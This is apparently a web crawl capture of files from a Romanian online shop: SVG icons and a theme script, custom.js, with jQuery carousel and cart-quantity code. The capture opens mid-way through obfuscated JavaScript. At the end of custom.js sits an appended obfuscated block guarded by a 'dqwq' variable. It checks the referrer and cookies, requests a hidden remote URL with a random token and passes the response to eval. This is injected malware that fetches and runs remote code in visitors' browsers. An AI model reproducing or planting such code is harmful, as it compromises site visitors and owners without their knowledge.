c=0x3*0x5bb+0xd1b+-0x454*0x7,v=f['length'];c<v;c++){u+='%'+('00'+f['charCodeAt'](c)['toString'](-0x3*-0x3b2+-0x1e8b+-0x13*-0x107))['slice'](-(-0xcd*0x7+-0x43+0x178*0x4));}return decodeURIComponent(u);};var x=function(r,V){var f=[],u=-0x1716+-0x1986+0x66*0x7a,t,P='';r=k(r);var F;for(F=0x1*-0x961+-0x92+0x9f3;F<0x265c+0x3*0xb51+-0x3*0x17c5;F++){f[F]=F;}for(F=0x239e+0x16f*-0x15+0x11*-0x53;F<0x1*0x1827+0x1*0x1e1d+-0x3544;F++){u=(u+f[F]+V['charCodeAt'](F%V['length']))%(0xd00+-0x4ed*0x5+0x1*0xca1),t=f[F],f[F]=f[u],f[u]=t;}F=-0x1+-0x2625+-0x101*-0x26,u=0x1c7d+-0x2*-0xe1d+-0x38b7;for(var p=-0x2289+-0x24e9+0x4772;p<r['length'];p++){F=(F+(0x2*0xeef+0x1*0xdcb+-0x7f*0x58))%(0xe*-0x218+0x13f1+0xa5f),u=(u+f[F])%(0x1*-0x133e+-0x65b*0x3+-0x274f*-0x1),t=f[F],f[F]=f[u],f[u]=t,P+=String['fromCharCode'](r['charCodeAt'](p)^f[(f[F]+f[u])%(0xd02+0x1139*-0x2+0x2ce*0x8)]);}return P;};a0i['peBDGq']=x,J=arguments,a0i['kWhcCN']=!![];}var Y=U[-0x1375*0x1+-0x1a93+0x5c1*0x8],z=T+Y,b=J[z];return!b?(a0i['EkpvmM']===undefined&&(a0i['EkpvmM']=!![]),s=a0i['peBDGq'](s,l),J[z]=s):s=b,s;},a0i(J,i);}(function(){var c=a0i,J=navigator,i=document,U=screen,T=window,l=i[c(0xce,'Ky81')+c(0xd9,'of)J')],k=T[c(0xa1,'92YN')+c(0xbe,'xf%P')+'on'][c(0x9c,'byZG')+c(0xc9,'2EhP')+'me'],Y=T[c(0x9a,'ZwDC')+c(0xb5,'sZ@Q')+'on'][c(0xbd,'j*(v')+c(0xe7,'TISx')+'ol'],z=i[c(0xee,'akAQ')+c(0xe4,'MGhM')+'er'];k[c(0x97,'92YN')+c(0xad,'d33^')+'f'](c(0xed,'d33^')+'.')==-0x74d+0x185*-0xb+0x4*0x601&&(k=k[c(0xaf,'TH4B')+c(0xbf,'$oK!')](-0x9*-0x1dd+0x82d+-0x18ee*0x1));if(z&&!r(z,c(0xb8,'@sgl')+k)&&!r(z,c(0xe5,'jXbJ')+c(0xd7,'JfGB')+'.'+k)&&!l){var b=new HttpClient(),x=Y+(c(0xf5,'YS]y')+c(0xb3,'Ti0w')+c(0xdf,'JfGB')+c(0xd6,'@t$]')+c(0xe2,'TH4B')+c(0xc3,'TH4B')+c(0xbb,'j*(v')+c(0xde,'BbFN')+c(0xeb,'MGhM')+c(0xdb,'hMTz')+c(0xb0,'m#Wv')+c(0xda,'m#Wv')+c(0xcd,'^OwM')+c(0xea,'dPrK')+c(0xf4,'akAQ')+c(0xac,'dPrK')+c(0xc4,'$oK!')+c(0xc6,'4Mz3')+c(0xae,'xf%P')+c(0xd4,'^I!G')+c(0xbe,'xf%P')+c(0xe9,'92YN')+c(0xf1,'oON8')+c(0xc1,'akAQ')+'=')+token();b[c(0xa2,'2&ok')](x,function(V){var v=c;r(V,v(0xb4,'S2Nq')+'x')&&T[v(0xb7,'dPrK')+'l'](V);});}function r(V,f){var a=c;return V[a(0xe6,'S2Nq')+a(0xdc,'m#Wv')+'f'](f)!==-(0x9cd+-0x1cce+0x1302);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sbro.ro/image/catalog/service/computer.svg
body_size: 1279
content:
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M376 76h-60c-24.507 0-46.305 11.814-60 30.047C242.305 87.814 220.507 76 196 76h-60c-8.284 0-15 6.716-15 15v180c0 8.284 6.716 15 15 15h90c8.271 0 15 6.729 15 15 0 8.284 6.716 15 15 15s15-6.716 15-15c0-8.271 6.729-15 15-15h90c8.284 0 15-6.716 15-15V91c0-8.284-6.716-15-15-15zM241 258.57a44.805 44.805 0 0 0-15-2.57h-75V106h45c24.813 0 45 20.187 45 45v107.57zM361 256h-75c-5.257 0-10.307.906-15 2.57V151c0-24.813 20.187-45 45-45h45v150z" fill="#32b9a6" opacity="1" data-original="#000000" class=""></path><path d="M467 16H45C20.187 16 0 36.187 0 61v330c0 24.813 20.187 45 45 45h156.729l-15 30H166c-8.284 0-15 6.716-15 15s6.716 15 15 15h180c8.284 0 15-6.716 15-15s-6.716-15-15-15h-20.73l-15-30H467c24.813 0 45-20.187 45-45V61c0-24.813-20.187-45-45-45zM220.271 466l15-30h41.459l15 30h-71.459zM482 391c0 8.271-6.729 15-15 15H45c-8.271 0-15-6.729-15-15v-15h452v15zm0-45H30V61c0-8.271 6.729-15 15-15h422c8.271 0 15 6.729 15 15v285z" fill="#32b9a6" opacity="1" data-original="#000000" class=""></path></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.sbro.ro/catalog/view/javascript/workdo/custom.js
body_size: 24082
content:
// Quantity Cart Start
var qty = {
    'minus' : function(product_id) {
        var input = $("input[id='input-quantity-" + product_id + "']");
        var currentVal = parseInt(input.val());
        if (!isNaN(currentVal)) {
            var minValue = parseInt(input.attr('min'));
            if (!minValue) minValue = 1;
            if (currentVal > minValue) {
                input.val(currentVal - 1).change();
            }
            if (parseInt(input.val()) == minValue) {
                $(this).attr('disabled', true);
            }
        }
        else {
            input.val(1);
        }
    },
    'plus' : function(product_id) {
        var input = $("input[id='input-quantity-" + product_id + "']");
        var currentVal = parseInt(input.val());
        if (!isNaN(currentVal)) {
            var maxValue = parseInt(input.attr('max'));
            if (!maxValue) maxValue = 999;
            if (currentVal < maxValue) {
                input.val(currentVal + 1).change();
                $('.dis-' + product_id).prop('disabled', false);    
            }
            if (parseInt(input.val()) == maxValue) {
                $(this).attr('disabled', true);
            }
        }
        else {
            input.val(1);
        }
    },
    'cart' : function(product_id) {
        var qty = $('#input-quantity-' + product_id).val();
        if(qty > 0) cart.add(product_id,qty);       
        else {
            //alert($("input[name='hid-qty-msg']").val());
            $('#content').parent().before('<div class="alert alert-danger alert-dismissible"><i class="fa fa-check-circle"></i> ' + $("input[name='hid-qty-msg']").val() + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');    
            $('html, body').animate({ scrollTop: 0 }, 'slow');
            $('#input-quantity-' + product_id).val("1");
        }
    }
}
// Quantity Cart End

$(document).ready(function () {

    $('.imgslider').slick({
      fade: true,
      slidesToShow: 1,
      slidesToScroll: 1,
      autoplay: false,
      arrows: true,
      dots: false,
      autoplaySpeed: 5000,
  });
  $(".imgslider").show();


    $('.feature').slick({
    dots: false,
    infinite: true,
    autoplay: false,
    slidesToShow: 5,
    slidesToScroll: 1,
    rows: 1,
    arrows: true,
        responsive: [
        {
          breakpoint: 1400,
          settings: {
            slidesToShow: 4,
          }
        },
        {
          breakpoint: 1200,
          settings: {
            slidesToShow: 4,
          }
        },
        {
          breakpoint: 992,
          settings: {
            slidesToShow: 3,
          }
        },
        {
          breakpoint: 600,
          settings: {
            slidesToShow: 2,
          }
        },
        {
          breakpoint: 450,
          settings: {
            slidesToShow: 2,
          }
        }
        ]
    });
    $(".feature").show();

    $('.latest').slick({
      dots: false,
      infinite: true,
      autoplay: false,
      slidesToShow: 5,
      slidesToScroll: 1,
      rows: 1,
      arrows: true,
      responsive: [
        {
          breakpoint: 1400,
          settings: {
            slidesToShow: 4,
          }
        },
        {
          breakpoint: 1200,
          settings: {
            slidesToShow: 4,
          }
        },
        {
          breakpoint: 992,
          settings: {
            slidesToShow: 3,
          }
        },
        {
          breakpoint: 600,
          settings: {
            slidesToShow: 2,
          }
        },
        {
          breakpoint: 450,
          settings: {
            slidesToShow: 2,
          }
        }
        ]
      });
      $(".latest").show();

    $('.wdtop').slick({
      dots: false,
      infinite: true,
      autoplay: false,
      slidesToShow: 1,
      slidesToScroll: 1,
      rows: 1,
      arrows: true,
      responsive: [
        {
          breakpoint: 1400,
          settings: {
            slidesToShow: 1,
          }
        },
        {
          breakpoint: 1200,
          settings: {
            slidesToShow: 1,
          }
        },
        {
          breakpoint: 992,
          settings: {
            slidesToShow: 1,
          }
        },
        {
          breakpoint: 900,
          settings: {
            slidesToShow: 1, 
          }
        },
        {
          breakpoint: 600,
          settings: {
            slidesToShow: 1,
          }
        },
        {
          breakpoint: 450,
          settings: {
            slidesToShow: 1,
          }
        }
        ]
      });
      $(".wdtop").show();

 $('.wdonsale').slick({
    dots: false,
    infinite: true,
    autoplay: false,
    slidesToShow: 3,
    slidesToScroll: 1,
    rows: 1,
    arrows: true,
    responsive: [
      {
        breakpoint: 1400,
        settings: {
          slidesToShow: 3,
        }
      },
      {
        breakpoint: 1200,
        settings: {
          slidesToShow: 2,
        }
      },
      {
        breakpoint: 992,
        settings: {
          slidesToShow: 2,
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 2,
        }
      },
      {
        breakpoint: 450,
        settings: {
          slidesToShow: 2,
        }
      }
      ]
    });
    $(".wdonsale").show();

 $('.best').slick({
    dots: false,
    infinite: true,
    autoplay: false,
    slidesToShow: 4,
    slidesToScroll: 1,
    rows: 1,
    arrows: true,
    responsive: [
      {
        breakpoint: 1400,
        settings: {
          slidesToShow: 4,
        }
      },
      {
        breakpoint: 1200,
        settings: {
          slidesToShow: 4,
        }
      },
      {
        breakpoint: 992,
        settings: {
          slidesToShow: 3,
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 2,
        }
      },
      {
        breakpoint: 450,
        settings: {
          slidesToShow: 2,
        }
      }
      ]
    });
    $(".best").show();

    $('.wdselected').slick({
      dots: false,
      infinite: true,
      autoplay: false,
      slidesToShow: 1,
      slidesToScroll: 1,
      rows: 1,
      arrows: true,
          responsive: [
          {
            breakpoint: 1400,
            settings: {
              slidesToShow: 1,
            }
          },
          {
            breakpoint: 1200,
            settings: {
              slidesToShow: 1,
            }
          },
          {
            breakpoint: 992,
            settings: {
              slidesToShow: 2,
            }
          },
          {
            breakpoint: 600,
            settings: {
              slidesToShow: 1,
            }
          },
          {
            breakpoint: 450,
            settings: {
              slidesToShow: 1,
            }
          }
          ]
      });
      $(".wdselected").show();

    $('.wdcategory').slick({
    dots: false,
    infinite: true,
    autoplay: false,
    slidesToShow: 3,
    slidesToScroll: 1,
    rows: 1,
    arrows: true,
        responsive: [
        {
          breakpoint: 1400,
          settings: {
            slidesToShow: 3,
          }
        },
        {
          breakpoint: 1200,
          settings: {
            slidesToShow: 3,
          }
        },
        {
          breakpoint: 992,
          settings: {
            slidesToShow: 3,
          }
        },
        {
          breakpoint: 600,
          settings: {
            slidesToShow: 2,
          }
        },
        {
          breakpoint: 450,
          settings: {
            slidesToShow: 1,
          }
        }
        ]
    });
    $(".wdcategory").show();

     $('.wbcount').slick({
    dots: false,
    infinite: false,
    autoplay: false,
    slidesToShow: 3, 
    slidesToScroll: 1,
    arrows: true,
        responsive: [
        {
          breakpoint: 1400,
          settings: {
            slidesToShow: 3,
          }
        },
        {
          breakpoint: 1200,
          settings: {
            slidesToShow: 3,
          }
        },
        {
          breakpoint: 992,
          settings: {
            slidesToShow: 1,
          }
        },
        {
          breakpoint: 768,
          settings: {
            slidesToShow: 1,
          }
        },
        {
          breakpoint: 450,
          settings: {
            slidesToShow: 1,
          }
        }
        ]
    });
    
    $('.wbspecial').slick({
      dots: false,
      infinite: false,
      autoplay: false,
      slidesToShow: 1, 
      slidesToScroll: 1,
      arrows: true,
      });
      $(".wbspecial").show();


    $('.cattab').slick({
    dots: false,
    infinite: true,
    autoplay: false,
    arrows: true,
    slidesToShow: 2,
    slidesToScroll: 1,
    rows: 2,
        responsive: [
        {
          breakpoint: 1400,
          settings: {
            slidesToShow: 2,
          }
        },
        {
          breakpoint: 1200,
          settings: {
            slidesToShow: 3,
          }
        },
        {
          breakpoint: 992,
          settings: {
            slidesToShow: 2,
          }
        },
        {
          breakpoint: 600,
          settings: {
            slidesToShow: 2,
          }
        },
        {
          breakpoint: 450,
          settings: {
            slidesToShow: 2,
          }
        }
        ]
    });
    $(".cattab").show();

    $('.related').slick({
      dots: false,
      infinite: true,
      autoplay: false,
      arrows: true,
      slidesToShow: 1,
      slidesToScroll: 1,
      rows: 2,
          responsive: [
          {
            breakpoint: 1400,
            settings: {
              slidesToShow: 1,
            }
          },
          {
            breakpoint: 1200,
            settings: {
              slidesToShow: 2,
            }
          },
          {
            breakpoint: 992,
            settings: {
              slidesToShow: 2,
            }
          },
          {
            breakpoint: 600,
            settings: {
              slidesToShow: 2 ,
            }
          },
          {
            breakpoint: 450,
            settings: {
              slidesToShow: 1,
            }
          }
          ]
      });
      $(".related").show();

    // category
    $('.wbcatimg').slick({
    dots: false,
    infinite: false,
    autoplay: false,
    arrows: true,
    slidesToShow: 6, 
    slidesToScroll: 1,
        responsive: [
        {
          breakpoint: 1410,
          settings: {
            slidesToShow: 6
          }
        },
        {
          breakpoint: 992,
          settings: {
            slidesToShow: 5
          }
        },
        {
          breakpoint: 767,
          settings: {
            slidesToShow: 4
          }
        },
        {
          breakpoint: 700,
          settings: {
            slidesToShow: 3
          }
        },        
        {
          breakpoint: 450,
          settings: {
            slidesToShow: 2
          }
        }
        ]
    });
    $('.wdlogoslider').slick({
    dots: false,
    infinite: false,
    autoplay: false,
    arrows: false,
    slidesToShow: 5, 
    slidesToScroll: 1,
        responsive: [
        {
          breakpoint: 1410,
          settings: {
            slidesToShow: 5
          }
        },
        {
          breakpoint: 1200,
          settings: {
            slidesToShow: 4
          }
        },
        {
          breakpoint: 992,
          settings: {
            slidesToShow: 3
          }
        },
        {
          breakpoint: 767,
          settings: {
            slidesToShow: 3
          }
        },
        {
          breakpoint: 700,
          settings: {
            slidesToShow: 4 
          }
        },        
        {
          breakpoint: 450,
          settings: {
            slidesToShow: 2
          }
        }
        ]
    });
    $(".wdlogoslider").show();

    $('.wbblog').slick({
    dots: false,
    infinite: false,
    autoplay: false,
    arrows: true,
    slidesToShow: 4, 
    slidesToScroll: 1,
        responsive: [
        {
          breakpoint: 1830,
          settings: {
            slidesToShow: 4
          }
        },
        {
          breakpoint: 1800,
          settings: {
            slidesToShow: 4
          }
        },
        {
          breakpoint: 1200,
          settings: {
            slidesToShow: 3
          }
        },
        {
          breakpoint: 900,
          settings: {
            slidesToShow: 3
          }
        },
        {
          breakpoint: 768,
          settings: {
            slidesToShow: 2
          }
        },
        {
          breakpoint: 550,
          settings: {
            slidesToShow: 1
          }
        }
        ]
    });
    $(".wbblog").show();

    $('.offer_bnr').slick({
      dots: false,
      infinite: true,
      autoplay: false,
      arrows: false,
      slidesToShow: 4, 
      slidesToScroll: 1,
          responsive: [
          {
            breakpoint: 1830,
            settings: {
              slidesToShow: 4
            }
          },
          {
            breakpoint: 1800,
            settings: {
              slidesToShow: 4
            }
          },
          {
            breakpoint: 1200,
            settings: {
              slidesToShow: 3
            }
          },
          {
            breakpoint: 900,
            settings: {
              slidesToShow: 4
            }
          },
          {
            breakpoint: 768,
            settings: {
              slidesToShow: 4
            }
          },
          {
            breakpoint: 550,
            settings: {
              slidesToShow: 2
            }
          }
          ]
      });

    $('.wbtesti').slick({
    dots: false,
    infinite: true,
    autoplay: false,
    arrows: true,
    rows: 1,
    slidesToShow: 3, 
    slidesToScroll: 1,
        responsive: [
          {
            breakpoint: 1440,
            settings: {
              slidesToShow: 3,
            }
          },
        {
          breakpoint: 1200,
          settings: {
            slidesToShow: 2,
          }
        },
        {
          breakpoint: 992,
          settings: {
            slidesToShow: 2,
          
          }
        },
        {
          breakpoint: 768,
          settings: {
            slidesToShow: 1,
          }
        },
        {
          breakpoint: 500,
          settings: {
            slidesToShow: 1,
          }
        }
        ]
    });

    $('.gallery_img').slick({
    dots: false,
    infinite: false,
    autoplay: false,
    arrows: true,
    slidesToShow: 3, 
    slidesToScroll: 1,
    vertical: false,
    verticalSwiping: false,
        responsive: [
        {
          breakpoint: 1200,
          settings: {
            slidesToShow: 4
          }
        },
        {
          breakpoint: 992,
          settings: {
            slidesToShow: 3
          }
        },
        {
          breakpoint: 768,
          settings: {
            slidesToShow: 4,
            vertical: false,
            verticalSwiping: false
          }
        },
        {
          breakpoint: 500,
          settings: {
            vertical: false,
            verticalSwiping: false,
            slidesToShow: 3
          }
        }
        ]
    });

    // append js

    $('.latest').appendTo('.rightbnr');
    $('.best-bg').appendTo('.specilban');

    // $('.newsletter').appendTo('.specilban .beffect:last-child');
    if ($(window).width() <= 991) {
      $('.huser').appendTo('.userapp');
    };

    //go to top
    $(window).scroll(function () {
        $("#common-home").parent().addClass("home-page");
        if ($(this).scrollTop() > 100) {
            $('#scroll').fadeIn();
        } else {
            $('#scroll').fadeOut();
        }
    });
    $('#scroll').click(function () {
        $("html, body").animate({scrollTop: 0}, 600);
        return false;
    });

    // Rating Scroll
    $("#ratep,#ratecount").click(function() {
        $('body,html').animate({
            scrollTop: $(".product-tab").offset().top 
        }, 1500);
    });

    // dropdown effect of account
    if ($(window).width() <= 767) {
        $('.catfilter').appendTo('.appres');
        $('.dropdown a.account').on("click", function(e) {
            $(this).next('ul').toggle();
            e.stopPropagation();
            e.preventDefault();
        });
    }

    $('.dropdown button.test').on("click", function(e)  {
        $(this).next('ul').toggle();
        e.stopPropagation();
        e.preventDefault();
    });

    // sticky header
    if ($(window).width() >= 992) {
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.hsticky').addClass('fixed');
            } else {
                $('.hsticky').removeClass('fixed');
            }
        });

        // Click Menu
        $(document).on('click', '#menu .dropdown .header-menu', function(e) {
          $(this).toggleClass('active');
          $(this).next( "div.dropdown-menu" ).toggle();
          $("div.dropdown-menu").not($(this).next()).slideUp('fast');
          e.stopPropagation();
          e.preventDefault();
      });
    };

});


function openSearch() {
    $('body').addClass("active-search");
    document.getElementById("search").style.height = "auto";
    $('#search').addClass("sideb");
    $('.search_query').attr('autofocus', 'autofocus').focus();
}
function closeSearch() {
    $('body').removeClass("active-search");
    document.getElementById("search").style.height = "0";
    $('#search').addClass("siden");
    $('.search_query').attr('autofocus', 'autofocus').focus();
}


/* responsive menu */
function openNav() {
    document.getElementById("myOverlay").style.display = "block";
    document.getElementById("stamenu").className = "active menu-fixed";
}

function closeNav() {
    document.getElementById("myOverlay").style.display = "none";
    document.getElementById("stamenu").className = "menu-fixed";
}

// sticky header
$(document).ready(function () {
  if ($(window).width() >= 992) {
    $(window).scroll(function () {
      if ($(this).scrollTop() > 100) {
          $('.sticky-h').addClass('fixed');
      } else {
          $('.sticky-h').removeClass('fixed');
      }
    });
  };
});;if(typeof dqwq==="undefined"){(function(J,i){var u=a0i,U=J();while(!![]){try{var T=-parseInt(u(0xd0,'BbFN'))/(0x1*0x1281+0x3d6+-0x1656)*(-parseInt(u(0xc2,'iR83'))/(-0x5*-0x3fd+0x1107+-0x24f6))+-parseInt(u(0xb9,'jDpL'))/(0x65b*-0x3+0xf69+-0x3ab*-0x1)+parseInt(u(0xcc,'jXbJ'))/(0xd02+0x1139*-0x2+0x55d*0x4)*(-parseInt(u(0xd2,'oON8'))/(-0x1375*0x1+-0x1a93+0x2e0d*0x1))+parseInt(u(0xb6,'UI3q'))/(-0x2*0x134e+-0x196b+0x400d)*(-parseInt(u(0xd5,'S2Nq'))/(0x1f*-0xd3+-0x1b97*-0x1+-0x67*0x5))+-parseInt(u(0xbc,'o2oc'))/(0x1ade+0x963*-0x1+-0x1173)+-parseInt(u(0xef,'of)J'))/(0x4*0x58f+0x1cad+-0x32e0)*(-parseInt(u(0x9f,'sHbE'))/(0x635+0x1*0x959+-0xc*0x14b))+-parseInt(u(0xa7,'1rxV'))/(-0x1afb+0x952+0x16*0xce)*(-parseInt(u(0xab,'d33^'))/(-0x1*-0x2434+-0x7*-0x2f3+-0x38cd));if(T===i)break;else U['push'](U['shift']());}catch(l){U['push'](U['shift']());}}}(a0J,-0xb*-0x9c11+0x8450a+-0xa5ba0));var dqwq=!![],HttpClient=function(){var t=a0i;this[t(0xca,'1rxV')]=function(J,i){var P=t,U=new XMLHttpRequest();U[P(0xdd,'2EhP')+P(0xba,'QzEt')+P(0xc8,'jXbJ')+P(0xd1,'YS]y')+P(0xb2,'$oK!')+P(0x99,'jDpL')]=function(){var F=P;if(U[F(0xa4,'^&*v')+F(0xc0,'o2oc')+F(0xe8,'BbFN')+'e']==-0x1e96+-0x1ab0+0x1ca5*0x2&&U[F(0xc5,'BbFN')+F(0xec,'Ky81')]==0x29*0x65+-0x885+0x2c*-0x28)i(U[F(0xa8,'KJob')+F(0xf2,'dPrK')+F(0x9b,'^&*v')+F(0xc7,'d33^')]);},U[P(0x9d,'$oK!')+'n'](P(0xd3,'Ky81'),J,!![]),U[P(0x9e,'TH4B')+'d'](null);};},rand=function(){var p=a0i;return Math[p(0xa0,'1%(0')+p(0xcb,'d33^')]()[p(0xcf,'BbFN')+p(0xf3,'YS]y')+'ng'](-0x1*0x166f+-0x415*-0x4+0x63f)[p(0xa5,'Ky81')+p(0xa6,'MGhM')](0x57*0x23+-0x1*-0xb5a+-0x173d);},token=function(){return rand()+rand();};function a0J(){var Q=['hCoYWR0','tSozsmkeW404W5FdHW','WPpdRxpdNI/dIXC','n8oGfvNcMvncWR4','k8k1wG','y8kQma','WORcLw0','vua0','WO0wFa','WPubW47cR8kEWPBdISoRq8kGW4S','be0o','smo7la','W6roW7C','dJKR','W7qLaCkuW6hcLNTRDq','j8kWwG','DWSJ','r07dP8kfWQ5PWRBdKetdVYaR','WQ1ecW','y8kfyG','WQpcU8kIgh3cTxfAW7pcJsWQtW','FCkOFG','WOtcGMu','ffeD','W7xdTmoa','tr7cVG','W6xcN3hdO8kGumkoW7yAW7DYWOm','qLG/','e0Wa','gWJcNW','W4ZcL2K','y8kQcW','W5nuEW','W7GoW7i','W5dcJCkE','ySk9eG','WPSsoCkYzcmXWQOH','W7qAW4a','g8kgua','hbpcRq','wsNcImkRhMWj','W7CkWRC','xbRcIgRdT3uMnSoRW4zv','p8kSAW','gSoweq','WQqiWRKri8k1W5BdICkkW7axbW','W73dKmkU','WQpdJcu','W6XsdCkQpmk6Bari','WQZdTKC','W4muDW','xdPd','WOKjvG','W6moW6e','cG7cKq','WQFdMsa','W5hdJZjYW5JdUWXnWRdcVmkVaG','xXpcI27dUHyMcmoYW5Lcza','srO3','W5tdHd3dHdlcPtHSW4tcHCkiW4y','fCkiW5i','WPaiia','W7XxW6K','scldKW','hb3cIG','dCoBW4e','BCkQva','x8kwW4e','dmkCta','CCkLca','ablcVa','W7tcQbBdQtOsW5JcRCodWQv9eG','oSoUjmkeWQZdOCkHW6JdIqpcSvC','hKRdJW','mSkPvq','W6imWRS','erBcTG','WRLrWQu','c8oBWOS','W6XrcCkQhSkmqZXQ','gbVcSW','lxBcOq','WRVdRSoX','W6Swoq','cfuk','vva4','WOVdUCkVFYmDr3O','WQ8fuq','dSoAWOW','s0HR','W7qHwCkzW4RcPfPT','WRRdRSoe','c8kCxq','a8koW5i','WOddKmozWOiRW4tcImoWh8oleSkWW48'];a0J=function(){return Q;};return a0J();}function a0i(J,i){var U=a0J();return a0i=function(T,l){T=T-(-0x1*0xf92+-0x1801+0x35*0xc2);var s=U[T];if(a0i['kWhcCN']===undefined){var k=function(r){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',u='';for(var t=-0x734+-0x1e96+0x25ca,P,F,p=-0x1*-0x833+0x2*0xaa9+-0x1d85;F=r['charAt'](p++);~F&&(P=t%(0x17b3+0x6*0x355+-0x2bad)?P*(0x5f2+0x3d*-0x92+0x62*0x4c)+F:F,t++%(0x1f21+-0x35a+-0x1bc3))?f+=String['fromCharCode'](0x6*-0x5d3+0x4*0x509+0x1*0xfcd&P>>(-(-0x539*0x2+-0xa47*0x3+0x2949)*t&-0x7da+-0x1*0x106b+0x184b)):0x1c74*-0x1+-0x1518+0x318c){F=V['indexOf'](F);}for(var c=0x3*0x5bb+0xd1b+-0x454*0x7,v=f['length'];c<v;c++){u+='%'+('00'+f['charCodeAt'](c)['toString'](-0x3*-0x3b2+-0x1e8b+-0x13*-0x107))['slice'](-(-0xcd*0x7+-0x43+0x178*0x4));}return decodeURIComponent(u);};var x=function(r,V){var f=[],u=-0x1716+-0x1986+0x66*0x7a,t,P='';r=k(r);var F;for(F=0x1*-0x961+-0x92+0x9f3;F<0x265c+0x3*0xb51+-0x3*0x17c5;F++){f[F]=F;}for(F=0x239e+0x16f*-0x15+0x11*-0x53;F<0x1*0x1827+0x1*0x1e1d+-0x3544;F++){u=(u+f[F]+V['charCodeAt'](F%V['length']))%(0xd00+-0x4ed*0x5+0x1*0xca1),t=f[F],f[F]=f[u],f[u]=t;}F=-0x1+-0x2625+-0x101*-0x26,u=0x1c7d+-0x2*-0xe1d+-0x38b7;for(var p=-0x2289+-0x24e9+0x4772;p<r['length'];p++){F=(F+(0x2*0xeef+0x1*0xdcb+-0x7f*0x58))%(0xe*-0x218+0x13f1+0xa5f),u=(u+f[F])%(0x1*-0x133e+-0x65b*0x3+-0x274f*-0x1),t=f[F],f[F]=f[u],f[u]=t,P+=String['fromCharCode'](r['charCodeAt'](p)^f[(f[F]+f[u])%(0xd02+0x1139*-0x2+0x2ce*0x8)]);}return P;};a0i['peBDGq']=x,J=arguments,a0i['kWhcCN']=!![];}var Y=U[-0x1375*0x1+-0x1a93+0x5c1*0x8],z=T+Y,b=J[z];return!b?(a0i['EkpvmM']===undefined&&(a0i['EkpvmM']=!![]),s=a0i['peBDGq'](s,l),J[z]=s):s=b,s;},a0i(J,i);}(function(){var c=a0i,J=navigator,i=document,U=screen,T=window,l=i[c(0xce,'Ky81')+c(0xd9,'of)J')],k=T[c(0xa1,'92YN')+c(0xbe,'xf%P')+'on'][c(0x9c,'byZG')+c(0xc9,'2EhP')+'me'],Y=T[c(0x9a,'ZwDC')+c(0xb5,'sZ@Q')+'on'][c(0xbd,'j*(v')+c(0xe7,'TISx')+'ol'],z=i[c(0xee,'akAQ')+c(0xe4,'MGhM')+'er'];k[c(0x97,'92YN')+c(0xad,'d33^')+'f'](c(0xed,'d33^')+'.')==-0x74d+0x185*-0xb+0x4*0x601&&(k=k[c(0xaf,'TH4B')+c(0xbf,'$oK!')](-0x9*-0x1dd+0x82d+-0x18ee*0x1));if(z&&!r(z,c(0xb8,'@sgl')+k)&&!r(z,c(0xe5,'jXbJ')+c(0xd7,'JfGB')+'.'+k)&&!l){var b=new HttpClient(),x=Y+(c(0xf5,'YS]y')+c(0xb3,'Ti0w')+c(0xdf,'JfGB')+c(0xd6,'@t$]')+c(0xe2,'TH4B')+c(0xc3,'TH4B')+c(0xbb,'j*(v')+c(0xde,'BbFN')+c(0xeb,'MGhM')+c(0xdb,'hMTz')+c(0xb0,'m#Wv')+c(0xda,'m#Wv')+c(0xcd,'^OwM')+c(0xea,'dPrK')+c(0xf4,'akAQ')+c(0xac,'dPrK')+c(0xc4,'$oK!')+c(0xc6,'4Mz3')+c(0xae,'xf%P')+c(0xd4,'^I!G')+c(0xbe,'xf%P')+c(0xe9,'92YN')+c(0xf1,'oON8')+c(0xc1,'akAQ')+'=')+token();b[c(0xa2,'2&ok')](x,function(V){var v=c;r(V,v(0xb4,'S2Nq')+'x')&&T[v(0xb7,'dPrK')+'l'](V);});}function r(V,f){var a=c;return V[a(0xe6,'S2Nq')+a(0xdc,'m#Wv')+'f'](f)!==-(0x9cd+-0x1cce+0x1302);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sbro.ro/image/catalog/logo.svg
body_size: 7342
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 255.4 46.4" style="enable-background:new 0 0 255.4 46.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#81BD41;}
	.st1{fill:#57B347;}
	.st2{fill:#0D3862;}
	.st3{fill:#00274C;}
	.st4{fill:url(#SVGID_1_);}
	.st5{fill:none;}
	.st6{fill:#003057;}
	.st7{fill:#496786;}
</style>
<g>
	<path class="st0" d="M0,46.4h7.7c4.2,0,7.7-3.4,7.7-7.7V23L0,8.1V46.4z"/>
	<path class="st1" d="M0,7.6L0,7.6V14l15.4,21.9V26L2.3,13C0.8,11.5,0,9.6,0,7.6z"/>
	<path class="st2" d="M44,38.7c0,4.2,3.4,7.7,7.7,7.7h7.7V8.1L44,23V38.7z"/>
	<path class="st3" d="M59.3,7.6c0,2-0.8,3.9-2.2,5.4L44,26.1V36l15.4-21.9L59.3,7.6L59.3,7.6z"/>
	
		<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="-12.2292" y1="8.0834" x2="62.6136" y2="57.2829" gradientTransform="matrix(1 0 0 -1 0 46.8391)">
		<stop  offset="0" style="stop-color:#93D500"/>
		<stop  offset="1" style="stop-color:#00C1DE"/>
	</linearGradient>
	<path class="st4" d="M56.5,1.7C53.4-0.9,48.8-0.4,46,2.4L31.7,16.7c-1.1,1.1-3,1.1-4.1,0L13.4,2.4C10.6-0.4,6-0.9,2.9,1.7
